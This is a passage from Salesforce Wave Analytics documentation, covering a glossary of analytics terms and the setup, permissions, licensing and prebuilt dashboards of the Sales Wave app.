A dashboard is a curated set of charts, metrics, and tables based on the data in one or more lenses.

### **Dashboard JSON file**

A dashboard JSON file defines the components that a dashboard contains and describes how they're connected.

#### **Data monitor**

The data monitor tool allows you to monitor dataflow and system jobs. You can also use it to start, stop, reschedule, download, and upload dataflows.

#### **Dataflow**

A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying.

### **Dataflow definition file**

A dataflow definition file is a JSON file that contains transformations that represent the dataflow logic.

### **Dataflow job**

A dataflow job processes the logic in a dataflow.

### **Dataset**

A dataset contains a set of source data, specially formatted and optimized for interactive exploration.

### **Dataset builder**

The dataset builder is a point-and-click user interface that allows you to easily select and extract data from related Salesforce objects to create a single dataset.

#### **Date**

A date can be represented as a day, month, year, and, optionally, time. You can group, filter, and perform math on dates.

#### **Designer**

Designer is the interface where you create dashboards. There are two versions: Wave dashboard designer (the new one) and classic designer (the legacy one).

#### **Dimension**

A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions.

#### **Explorer**

Explorer is the interface where you explore datasets and lenses.

#### **Extended metadata (XMD)**

Extended metadata (XMD) allows you to customize the formatting of many dashboard elements in Wave Analytics.

#### **External data**

External data is data that resides outside of Salesforce, such as data from outside applications and spreadsheets.

### **External Data API**

Use External Data API to upload external data files to Wave Analytics to create datasets.

#### **Lens**

A lens is a particular view into a dataset's data. It's where you do exploratory analysis and visualization.

#### **Measure**

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate.

#### **Metadata file**

A metadata file is a JSON file that describes the structure of an external data file.

### **Predicate**

A predicate is a filter condition that defines row-level access to records in a dataset.

### **Salesforce Analytics Query Language (SAQL)**

Use SAQL to access and analyze data in Wave Analytics datasets.

#### **Transformation**

A transformation refers to the manipulation of data. You can add transformations to a dataflow to extract data from Salesforce objects or datasets, transform datasets that contain Salesforce or external data, and register datasets.

#### **Visualization**

A visualization is commonly a chart or graph, such as a bar chart, donut chart, timeline, or heat map. It can also be data in tabular form, such as a comparison table or pivot table. Every visualization has an underlying query, which is how Wave Analytics retrieves information from the source data.

### Prebuilt Wave Apps

Prebuilt Wave Analytics apps guide you along a ready-made path through your Salesforce data. You get best-practice dashboards and KPIs in a single place your team can use to drive business success.

Prebuilt Wave apps from Salesforce help speed your organization's time-to-value with Wave Analytics. Instead of having to build visualizations yourself, with Wave apps you answer questions in a handy configuration wizard that's part of each app. Wave takes care of the rest, creating dashboards designed and built by Salesforce based on our years of experience helping companies manage their customer interactions.

Prebuilt apps are designed for desktop and mobile devices. They come with dashboards that you can embed in Salesforce pages to give users direct access to business intelligence right from the cloud where they do their everyday work. And you can drill deeper into key aspects of your business by customizing Wave apps to meet your specific needs.

To get started, see step-by-step instructions for each app by following these links.

### [The Sales Wave Analytics App](#page-3538-0)

The Sales Wave Analytics app brings the power of Wave Analytics to Sales Cloud on any device that supports Wave. With intuitive visualizations based on your Salesforce data, Sales Wave lets you move from insight to action quickly and helps you turn data into smarter sales.

### [The Service Wave Analytics App](#page-3568-0)

The Service Wave app gets you started fast with Wave Analytics and provides a clear path through your Service Cloud data on any device. Whether you're a service manager or agent, you get everything you need in one place to uncover key data insights to help you grow your business.

### [Event Monitoring Wave App](#page-3592-0)

The Event Monitoring Wave App integrates with event monitoring and setup audit trail data to give you insights into your user and org behavior.

### [The Wave for B2B Marketing App](#page-3600-0)

<span id="page-3538-0"></span>Wave for B2B Marketing provides advanced analytics for the data-driven marketer, letting you explore both your marketing and sales data in one place. With powerful dashboards that consolidate Pardot and Sales Cloud data, you can quickly explore data, understand the impact of marketing on revenue, and take instant action to drive marketing results.

### The Sales Wave Analytics App

The Sales Wave Analytics app brings the power of Wave Analytics to Sales Cloud on any device that supports Wave. With intuitive visualizations based on your Salesforce data, Sales Wave lets you move from insight to action quickly and helps you turn data into smarter sales.



Tip: Follow the steps in the order shown to get started with Sales Wave. If you haven't used Wave before, learn more about it from the [Wave Analytics Library](#page-3533-0).

### 1. [About the Sales Wave App](#page-3540-0)

Learn the benefits of Sales Wave before you create and use the app to explore your Sales Cloud data.

### 2. [Sales Wave Prebuilt Dashboards and Datasets](#page-3542-0)

The Sales Wave app includes prebuilt dashboards and datasets to accelerate your data exploration.

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

3. [Set Up Salesforce Permissions for the Sales Wave Analytics App](#page-3546-0)

Set up your organization to use the Sales Wave app by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

- 4. [Create and Share the Sales Wave Analytics App](#page-3550-0) Follow these steps to create the Sales Wave app and start uncovering the value of your Salesforce data—fast.
- 5. [Personalize Sales Wave with the Configuration Wizard](#page-3553-0) The Sales Wave configuration wizard lets you create the Sales Wave app to reflect how you prefer to view Salesforce data.
- 6. [Upgrade the Sales Wave App](#page-3556-0)

Take advantage of the latest Sales Wave features by upgrading your app every time we release a new version.

7. [Update the Sales Wave Quota \(Target\) Dataset](#page-3559-0)

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, you need to update the Sales Wave Quota dataset so the app includes quotas data for your team.

- 8. [Schedule the Sales Wave Daily Dataflow](#page-3563-0) Schedule a daily dataflow at a time outside standard business hours before you start exploring with Sales Wave.
- 9. [Integrate Sales Wave With Salesforce](#page-3564-0) Make Sales Wave more usable by performing a variety of optional integrations and customizations.
- 10. [Understand Sales Wave Analytics App Limitations](#page-3566-0)

Sales Wave requires that Sales Cloud include specific data and supports a limited set of Salesforce objects.

11. [Get to Know Sales Wave App Data Terminology](#page-3567-0)

To make the best use of the Sales Wave app, it's helpful to understand the metrics and terms used in the app.

### <span id="page-3540-0"></span>About the Sales Wave App

Learn the benefits of Sales Wave before you create and use the app to explore your Sales Cloud data.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To use Wave templated apps:

**•** "Use Wave Analytics Templated Apps"

To use Sales Wave:

**•** "Access Sales Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



Salesforce created the Sales Wave app to make it easy to analyze Sales Cloud data. Whether you're a sales manager, a rep, or on the operations side, Sales Wave gives you a new level of insight into your Salesforce data.

- **•** Managers start with an overview of team key performance indicators (KPIs) and can dive right in to specifics about quota, changes in the pipeline, and average sales cycle time. They can also focus on the performance of members of their team and take action to accelerate business closings.
- Reps can view their own quota attainment, bookings, and pipe activities for a given period. They can also quickly find opportunities for new business to help hit their quotas.
- **•** Operations staff can sort through performance by geography, source, and customer to spot trends to help speed new deals.

App creation is easy: using a built-in configurator, answer a few questions about how you prefer to view data, and Wave takes care of the rest. Once you've created the app, use its prebuilt datasets and dashboards to explore Sales Cloud data from any device that supports Wave.

You get actionable insights fast from your sales data using the intuitive Wave interface. And you can drill deeper into key aspects of your business by customizing Sales Wave around your business needs.



Note: Your organization can use the Sales Wave app with or without the Salesforce Wave Analytics platform by purchasing a Sales Wave license. Each Salesforce Wave Analytics license includes a Sales Wave Analytics App license.

### <span id="page-3542-0"></span>Sales Wave Prebuilt Dashboards and Datasets

The Sales Wave app includes prebuilt dashboards and datasets to accelerate your data exploration.

Note: These dashboards and datasets are part of Sales Wave only if you created your app after July 2016. If you use an older version of Sales Wave, create the app again to see these dashboards and datasets.

### Sales Wave Dashboards

The prebuilt dashboards in the Sales Wave app contain key performance indicators that help you get value from your Salesforce data—fast. The dashboards let you manage pipeline and forecast and understand key business performance drivers, visualize trends, assign actions. They also help you get fast answers to questions you have about business results.

### USER PERMISSIONS

### To use Wave apps:

**•** "Use Wave Analytics Templated Apps"

To use Sales Wave:

**•** "Access Sales Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



The following table guides you through Sales Wave dashboards, which give you an immediate picture of how your business is doing. You can also explore further on your own at any point. To learn more about exploring data in Wave, see [Explore and Visualize Your Data](#page-3764-0).

Note: The dashboards and datasets included in Sales Wave differ depending on how you answer configuration wizard questions  $\mathcal{F}$ when you create the app.

### **Table 49: Sales Wave Dashboards**







### Sales Wave Datasets

The table describes Sales Wave datasets become part of the app when you create it.



### **Table 50: Sales Wave Datasets**



### <span id="page-3546-0"></span>Set Up Salesforce Permissions for the Sales Wave Analytics App

Set up your organization to use the Sales Wave app by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

Each Sales Wave Analytics App license is a single-user license that provides access to Sales Wave. It includes a single Sales Wave app single-user license. The table shows data storage limits for the app. If you require more data, you can purchase Analytics Cloud - Additional Data Rows, which entitles you to an additional 100 million rows.





USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

Important: Sales Wave Analytics App license data storage limits are contractual, not technical. Licensee agrees to strictly monitor its total number of data rows.

Your org can use the Sales Wave Analytics app with or without the Salesforce Wave Analytics platform. The Sales Wave Analytics App license enables the following permissions.







### **Sales WaveApp Setup Process**

Follow these basic steps to set up your organization to use Sales Wave.

- **1.** Enable the Wave platform. The first step when you set up Sales Wave is to enable Wave for your organization.
- **2.** Assign permission set licenses to users. Next you assign a Sales Analytics Apps permission set license to each user. Each permission set license can be assigned to only one user. And each user requires a permission set license to be able to use the app.
- **3.** Define user types and create and assign permission sets. Next, define the main user types in your organization and create permission sets to group related user permissions according to each user type's needs. After you create permission sets, assign them to users. Although you can assign a permission set to an individual user, for efficiency, you can also assign it to groups of users. You can assign multiple permission sets to a user.

After you've completed these steps, create and share Sales Wave with the users in your organization. Users can only explore Sales Wave dashboards and datasets after you've shared the app with them.



For best results, follow the steps for setting up the Sales Wave app in the order shown here.

1. [The Sales Analytics Apps Permission Set License and User Permissions](#page-3547-0)

The Sales Analytics Apps permission set license enables the user permissions required to explore data with and manage the Sales Wave app.

- 2. [Identify Sales Wave App User Types](#page-3548-0) Identify Sales Wave app user types and the tasks they perform to assure that the setup process meets your team's analytics needs.
- 3. [Enable Wave Analytics and Assign Sales Analytics Apps Permission Set Licenses](#page-3548-1)

